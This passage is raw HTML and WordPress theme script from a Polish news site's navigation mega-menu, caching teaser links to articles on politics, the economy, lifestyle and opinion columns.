<\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 315;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/40448-2\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/40448-2\/\" rel=\"bookmark\" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\">Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/polacy-coraz-bardziej-obawiaja-sie-o-swoje-dochody-jak-na-tonacym-statku\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/polacy-coraz-bardziej-obawiaja-sie-o-swoje-dochody-jak-na-tonacym-statku\/\" rel=\"bookmark\" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\">Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niebywale-skutki-wyroku-trybunalu-konstytucyjnego-znaczna-zmiana-liczby-aborcji\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niebywale-skutki-wyroku-trybunalu-konstytucyjnego-znaczna-zmiana-liczby-aborcji\/\" rel=\"bookmark\" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\">Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/pis-odda-wladze-po-wyborach-zaskakujacy-sondaz\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/pis-odda-wladze-po-wyborach-zaskakujacy-sondaz\/\" rel=\"bookmark\" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\">PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://superpress.pl/wiadomosci/">Wszystko</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="315" href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Codzienne nawyki dzięki którym poczujesz się lepiej!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jest w upalne dni, aby czuć się lekko?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Jak długotrwale nawilżyć swoją skórę?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="6 nawyków, które są receptą na szczęśliwy związek!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"831","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "229";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "58";
tdBlocksArray.push(block_tdi_4);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-300x205.jpg 300w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-100x70.jpg 100w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno.jpg 445w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"bookmark\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\">Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"bookmark\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\">Rekordowy eksport polskiej \u017cywno\u015bci<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"bookmark\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\">Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"bookmark\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\">Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 835;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"bookmark\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\">Rekordowy eksport polskiej \u017cywno\u015bci<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"bookmark\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\">Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"bookmark\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\">Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/to-wcale-nie-jest-tak-jak-wyglada-na-pierwszy-rzut-oka\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/to-wcale-nie-jest-tak-jak-wyglada-na-pierwszy-rzut-oka\/\" rel=\"bookmark\" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\">To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-300x205.jpg 300w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-100x70.jpg 100w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno.jpg 445w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"bookmark\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\">Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 832;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/myslicie-ze-zadeptanie-edukacji-bedzie-sprzyjalo-wierze-w-nauke-i-szczepionki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 